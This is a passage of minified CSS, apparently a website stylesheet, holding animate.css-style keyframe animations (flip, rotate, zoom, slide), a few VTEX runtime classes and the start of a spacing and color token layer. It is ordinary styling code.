rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-animation-name:flipInY;-webkit-backface-visibility:visible!important;animation-name:flipInY;backface-visibility:visible!important}@-webkit-keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);opacity:1;transform:perspective(400px) rotateX(-20deg)}to{-webkit-transform:perspective(400px) rotateX(90deg);opacity:0;transform:perspective(400px) rotateX(90deg)}}@keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);opacity:1;transform:perspective(400px) rotateX(-20deg)}to{-webkit-transform:perspective(400px) rotateX(90deg);opacity:0;transform:perspective(400px) rotateX(90deg)}}.flipOutX{-webkit-animation-duration:.75s;-webkit-animation-name:flipOutX;-webkit-backface-visibility:visible!important;animation-duration:.75s;animation-name:flipOutX;backface-visibility:visible!important}@-webkit-keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);opacity:1;transform:perspective(400px) rotateY(-15deg)}to{-webkit-transform:perspective(400px) rotateY(90deg);opacity:0;transform:perspective(400px) rotateY(90deg)}}@keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);opacity:1;transform:perspective(400px) rotateY(-15deg)}to{-webkit-transform:perspective(400px) rotateY(90deg);opacity:0;transform:perspective(400px) rotateY(90deg)}}.flipOutY{-webkit-animation-duration:.75s;-webkit-animation-name:flipOutY;-webkit-backface-visibility:visible!important;animation-duration:.75s;animation-name:flipOutY;backface-visibility:visible!important}@-webkit-keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);opacity:0;transform:translate3d(100%,0,0) skewX(-30deg)}60%{-webkit-transform:skewX(20deg);opacity:1;transform:skewX(20deg)}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);opacity:0;transform:translate3d(100%,0,0) skewX(-30deg)}60%{-webkit-transform:skewX(20deg);opacity:1;transform:skewX(20deg)}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-name:lightSpeedIn;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);opacity:0;transform:translate3d(100%,0,0) skewX(30deg)}}@keyframes lightSpeedOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);opacity:0;transform:translate3d(100%,0,0) skewX(30deg)}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-name:lightSpeedOut;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{0%{-webkit-transform:rotate(-200deg);-webkit-transform-origin:center;opacity:0;transform:rotate(-200deg);transform-origin:center}to{-webkit-transform:translateZ(0);-webkit-transform-origin:center;opacity:1;transform:translateZ(0);transform-origin:center}}@keyframes rotateIn{0%{-webkit-transform:rotate(-200deg);-webkit-transform-origin:center;opacity:0;transform:rotate(-200deg);transform-origin:center}to{-webkit-transform:translateZ(0);-webkit-transform-origin:center;opacity:1;transform:translateZ(0);transform-origin:center}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{0%{-webkit-transform:rotate(-45deg);-webkit-transform-origin:left bottom;opacity:0;transform:rotate(-45deg);transform-origin:left bottom}to{-webkit-transform:translateZ(0);-webkit-transform-origin:left bottom;opacity:1;transform:translateZ(0);transform-origin:left bottom}}@keyframes rotateInDownLeft{0%{-webkit-transform:rotate(-45deg);-webkit-transform-origin:left bottom;opacity:0;transform:rotate(-45deg);transform-origin:left bottom}to{-webkit-transform:translateZ(0);-webkit-transform-origin:left bottom;opacity:1;transform:translateZ(0);transform-origin:left bottom}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{0%{-webkit-transform:rotate(45deg);-webkit-transform-origin:right bottom;opacity:0;transform:rotate(45deg);transform-origin:right bottom}to{-webkit-transform:translateZ(0);-webkit-transform-origin:right bottom;opacity:1;transform:translateZ(0);transform-origin:right bottom}}@keyframes rotateInDownRight{0%{-webkit-transform:rotate(45deg);-webkit-transform-origin:right bottom;opacity:0;transform:rotate(45deg);transform-origin:right bottom}to{-webkit-transform:translateZ(0);-webkit-transform-origin:right bottom;opacity:1;transform:translateZ(0);transform-origin:right bottom}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{0%{-webkit-transform:rotate(45deg);-webkit-transform-origin:left bottom;opacity:0;transform:rotate(45deg);transform-origin:left bottom}to{-webkit-transform:translateZ(0);-webkit-transform-origin:left bottom;opacity:1;transform:translateZ(0);transform-origin:left bottom}}@keyframes rotateInUpLeft{0%{-webkit-transform:rotate(45deg);-webkit-transform-origin:left bottom;opacity:0;transform:rotate(45deg);transform-origin:left bottom}to{-webkit-transform:translateZ(0);-webkit-transform-origin:left bottom;opacity:1;transform:translateZ(0);transform-origin:left bottom}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{0%{-webkit-transform:rotate(-90deg);-webkit-transform-origin:right bottom;opacity:0;transform:rotate(-90deg);transform-origin:right bottom}to{-webkit-transform:translateZ(0);-webkit-transform-origin:right bottom;opacity:1;transform:translateZ(0);transform-origin:right bottom}}@keyframes rotateInUpRight{0%{-webkit-transform:rotate(-90deg);-webkit-transform-origin:right bottom;opacity:0;transform:rotate(-90deg);transform-origin:right bottom}to{-webkit-transform:translateZ(0);-webkit-transform-origin:right bottom;opacity:1;transform:translateZ(0);transform-origin:right bottom}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{0%{-webkit-transform-origin:center;opacity:1;transform-origin:center}to{-webkit-transform:rotate(200deg);-webkit-transform-origin:center;opacity:0;transform:rotate(200deg);transform-origin:center}}@keyframes rotateOut{0%{-webkit-transform-origin:center;opacity:1;transform-origin:center}to{-webkit-transform:rotate(200deg);-webkit-transform-origin:center;opacity:0;transform:rotate(200deg);transform-origin:center}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;opacity:1;transform-origin:left bottom}to{-webkit-transform:rotate(45deg);-webkit-transform-origin:left bottom;opacity:0;transform:rotate(45deg);transform-origin:left bottom}}@keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;opacity:1;transform-origin:left bottom}to{-webkit-transform:rotate(45deg);-webkit-transform-origin:left bottom;opacity:0;transform:rotate(45deg);transform-origin:left bottom}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;opacity:1;transform-origin:right bottom}to{-webkit-transform:rotate(-45deg);-webkit-transform-origin:right bottom;opacity:0;transform:rotate(-45deg);transform-origin:right bottom}}@keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;opacity:1;transform-origin:right bottom}to{-webkit-transform:rotate(-45deg);-webkit-transform-origin:right bottom;opacity:0;transform:rotate(-45deg);transform-origin:right bottom}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;opacity:1;transform-origin:left bottom}to{-webkit-transform:rotate(-45deg);-webkit-transform-origin:left bottom;opacity:0;transform:rotate(-45deg);transform-origin:left bottom}}@keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;opacity:1;transform-origin:left bottom}to{-webkit-transform:rotate(-45deg);-webkit-transform-origin:left bottom;opacity:0;transform:rotate(-45deg);transform-origin:left bottom}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;opacity:1;transform-origin:right bottom}to{-webkit-transform:rotate(90deg);-webkit-transform-origin:right bottom;opacity:0;transform:rotate(90deg);transform-origin:right bottom}}@keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;opacity:1;transform-origin:right bottom}to{-webkit-transform:rotate(90deg);-webkit-transform-origin:right bottom;opacity:0;transform:rotate(90deg);transform-origin:right bottom}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{-webkit-animation-timing-function:ease-in-out;-webkit-transform-origin:top left;animation-timing-function:ease-in-out;transform-origin:top left}20%,60%{-webkit-animation-timing-function:ease-in-out;-webkit-transform:rotate(80deg);-webkit-transform-origin:top left;animation-timing-function:ease-in-out;transform:rotate(80deg);transform-origin:top left}40%,80%{-webkit-animation-timing-function:ease-in-out;-webkit-transform:rotate(60deg);-webkit-transform-origin:top left;animation-timing-function:ease-in-out;opacity:1;transform:rotate(60deg);transform-origin:top left}to{-webkit-transform:translate3d(0,700px,0);opacity:0;transform:translate3d(0,700px,0)}}@keyframes hinge{0%{-webkit-animation-timing-function:ease-in-out;-webkit-transform-origin:top left;animation-timing-function:ease-in-out;transform-origin:top left}20%,60%{-webkit-animation-timing-function:ease-in-out;-webkit-transform:rotate(80deg);-webkit-transform-origin:top left;animation-timing-function:ease-in-out;transform:rotate(80deg);transform-origin:top left}40%,80%{-webkit-animation-timing-function:ease-in-out;-webkit-transform:rotate(60deg);-webkit-transform-origin:top left;animation-timing-function:ease-in-out;opacity:1;transform:rotate(60deg);transform-origin:top left}to{-webkit-transform:translate3d(0,700px,0);opacity:0;transform:translate3d(0,700px,0)}}.hinge{-webkit-animation-duration:2s;-webkit-animation-name:hinge;animation-duration:2s;animation-name:hinge}@-webkit-keyframes jackInTheBox{0%{-webkit-transform:scale(.1) rotate(30deg);-webkit-transform-origin:center bottom;opacity:0;transform:scale(.1) rotate(30deg);transform-origin:center bottom}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}to{-webkit-transform:scale(1);opacity:1;transform:scale(1)}}@keyframes jackInTheBox{0%{-webkit-transform:scale(.1) rotate(30deg);-webkit-transform-origin:center bottom;opacity:0;transform:scale(.1) rotate(30deg);transform-origin:center bottom}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}to{-webkit-transform:scale(1);opacity:1;transform:scale(1)}}.jackInTheBox{-webkit-animation-name:jackInTheBox;animation-name:jackInTheBox}@-webkit-keyframes rollIn{0%{-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);opacity:0;transform:translate3d(-100%,0,0) rotate(-120deg)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}@keyframes rollIn{0%{-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);opacity:0;transform:translate3d(-100%,0,0) rotate(-120deg)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) rotate(120deg);opacity:0;transform:translate3d(100%,0,0) rotate(120deg)}}@keyframes rollOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) rotate(120deg);opacity:0;transform:translate3d(100%,0,0) rotate(120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{0%{-webkit-transform:scale3d(.3,.3,.3);opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{0%{-webkit-transform:scale3d(.3,.3,.3);opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{0%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0)}60%{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,60px,0)}}@keyframes zoomInDown{0%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0)}60%{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,60px,0)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{0%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0;transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0)}60%{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1;transform:scale3d(.475,.475,.475) translate3d(10px,0,0)}}@keyframes zoomInLeft{0%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0;transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0)}60%{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1;transform:scale3d(.475,.475,.475) translate3d(10px,0,0)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{0%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0;transform:scale3d(.1,.1,.1) translate3d(1000px,0,0)}60%{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1;transform:scale3d(.475,.475,.475) translate3d(-10px,0,0)}}@keyframes zoomInRight{0%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0;transform:scale3d(.1,.1,.1) translate3d(1000px,0,0)}60%{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1;transform:scale3d(.475,.475,.475) translate3d(-10px,0,0)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{0%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,1000px,0)}60%{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,-60px,0)}}@keyframes zoomInUp{0%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,1000px,0)}60%{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,-60px,0)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{0%{opacity:1}50%{-webkit-transform:scale3d(.3,.3,.3);opacity:0;transform:scale3d(.3,.3,.3)}to{opacity:0}}@keyframes zoomOut{0%{opacity:1}50%{-webkit-transform:scale3d(.3,.3,.3);opacity:0;transform:scale3d(.3,.3,.3)}to{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,-60px,0)}to{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform-origin:center bottom}}@keyframes zoomOutDown{40%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,-60px,0)}to{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform-origin:center bottom}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);opacity:1;transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{-webkit-transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;opacity:0;transform:scale(.1) translate3d(-2000px,0,0);transform-origin:left center}}@keyframes zoomOutLeft{40%{-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);opacity:1;transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{-webkit-transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;opacity:0;transform:scale(.1) translate3d(-2000px,0,0);transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);opacity:1;transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{-webkit-transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;opacity:0;transform:scale(.1) translate3d(2000px,0,0);transform-origin:right center}}@keyframes zoomOutRight{40%{-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);opacity:1;transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{-webkit-transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;opacity:0;transform:scale(.1) translate3d(2000px,0,0);transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,60px,0)}to{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform-origin:center bottom}}@keyframes zoomOutUp{40%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,60px,0)}to{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform-origin:center bottom}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:hidden}}@keyframes slideOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:hidden}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:hidden}}@keyframes slideOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:hidden}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:hidden}}@keyframes slideOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:hidden}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:hidden}}@keyframes slideOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:hidden}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}.animated{-webkit-animation-duration:1s;-webkit-animation-fill-mode:both;animation-duration:1s;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.delay-1s{-webkit-animation-delay:1s;animation-delay:1s}.animated.delay-2s{-webkit-animation-delay:2s;animation-delay:2s}.animated.delay-3s{-webkit-animation-delay:3s;animation-delay:3s}.animated.delay-4s{-webkit-animation-delay:4s;animation-delay:4s}.animated.delay-5s{-webkit-animation-delay:5s;animation-delay:5s}.animated.fast{-webkit-animation-duration:.8s;animation-duration:.8s}.animated.faster{-webkit-animation-duration:.5s;animation-duration:.5s}.animated.slow{-webkit-animation-duration:2s;animation-duration:2s}.animated.slower{-webkit-animation-duration:3s;animation-duration:3s}@media (prefers-reduced-motion){.animated{-webkit-animation:unset!important;-webkit-transition:none!important;animation:unset!important;transition:none!important}}@-webkit-keyframes vtex-render-runtime-8-x-slide{0%{transform:translate3d(-50%,0,0)}to{transform:translateZ(0)}}@keyframes vtex-render-runtime-8-x-slide{0%{transform:translate3d(-50%,0,0)}to{transform:translateZ(0)}}.vtex-render-runtime-8-x-slide{-webkit-animation:vtex-render-runtime-8-x-slide 1.5s linear infinite;animation:vtex-render-runtime-8-x-slide 1.5s linear infinite}.vtex-render-runtime-8-x-lazyload.lazyload{opacity:0}@layer sl-tokens{:root{--sl-space-0:0rem;--sl-space-1:0.25rem;--sl-space-2:0.5rem;--sl-space-3:0.75rem;--sl-space-4:1rem;--sl-space-5:1.25rem;--sl-space-6:1.5rem;--sl-space-7:1.75rem;--sl-space-8:2rem;--sl-space-10:2.5rem;--sl-space-12:3rem;--sl-space-16:4rem;--sl-space-20:5rem;--sl-space-24:6rem;--sl-space-28:7rem;--sl-space-32:8rem;--sl-space-05:0.125rem;--sl-space-gap:var(--sl-space-4);--sl-color-gray-0:#fff;--sl-color-gray-1:#f5f5f5;--sl-color-gray-2:#ebebeb;--sl-color-gray-3:#e0e0e0;--sl-color-gray-4:#d6d6d6;--sl-color-gray-5:#c2c2c2;--sl-color-gray-6:#adadad;--sl-color-gray-7:#999;--sl-color-gray-8:#858585;--sl-color-gray-9:#707070;--sl-color-gray-10:#5c5c5c;--sl-color-gray-11:#3d3d3d;--sl-color-gray-12:#1f1f1f;--sl-color-gray-13:#000;--sl-color-red-1:#fdf6f5;--sl-color-red-2:#ffedea;--sl-color-red-3:#ffdfd9;--sl-color-red-4:#ffd0c7;--sl-color-red-5:#ffbbad;--sl-color-red-6:#ff9e8b;--sl-color-red-7:#ff7f68;--sl-color-red-8:#f95d47;--sl-color-red-9:#ec3727;--sl-color-red-10:#d31a15;--sl-color-red-11:#b40202;--sl-color-red-12:#940303;--sl-color-red-13:#720000;--sl-color-orange-1:#fdf5e9;--sl-color-orange-2:#ffedcd;--sl-color-orange-3:#ffe0ae;--sl-color-orange-4:#fed392;--sl-color-orange-5:#febc64;--sl-color-orange-6:#ffa138;--sl-color-orange-7:#f78612;--sl-color-orange-8:#e57001;--sl-color-orange-9:#cc5e01;--sl-color-orange-10:#b24d01;--sl-color-orange-11:#963e01;--sl-color-orange-12:#7b3001;--sl-color-orange-13:#622401;--sl-color-yellow-1:#fbf7d4;--sl-color-yellow-2:#fdf5ad;--sl-color-yellow-3:#faec6d;--sl-color-yellow-4:#fade1e;--sl-color-yellow-5:#e9c701;--sl-color-yellow-6:#d8b401;--sl-color-yellow-7:#c5a001;--sl-color-yellow-8:#b18d01;--sl-color-yellow-9:#9c7901;--sl-color-yellow-10:#866701;--sl-color-yellow-11:#715401;--sl-color-yellow-12:#5c4401;--sl-color-yellow-13:#493401;--sl-color-green-1:#e9fce3;--sl-color-green-2:#cefdc0;--sl-color-green-3:#aff79e;--sl-color-green-4:#97ef86;--sl-color-green-5:#74e26c;--sl-color-green-6:#4fd051;--sl-color-green-7:#28bc37;--sl-color-green-8:#08a822;--sl-color-green-9:#019213;--sl-color-green-10:#017d10;--sl-color-green-11:#016810;--sl-color-green-12:#01540e;--sl-color-green-13:#01410b;--sl-color-teal-1:#e9faf8;--sl-color-teal-2:#cff8f4;--sl-color-teal-3:#abf2eb;--sl-color-teal-4:#8deae3;--sl-color-teal-5:#66dbd3;--sl-color-teal-6:#40cac2;--sl-color-teal-7:#10b6af;--sl-color-teal-8:#01a29b;--sl-color-teal-9:#018d88;--sl-color-teal-10:#017873;--sl-color-teal-11:#016460;--sl-color-teal-12:#0d504d;--sl-color-teal-13:#133d3b;--sl-color-blue-1:#f1f8fd;--sl-color-blue-2:#e1f3ff;--sl-color-blue-3:#cbe9ff;--sl-col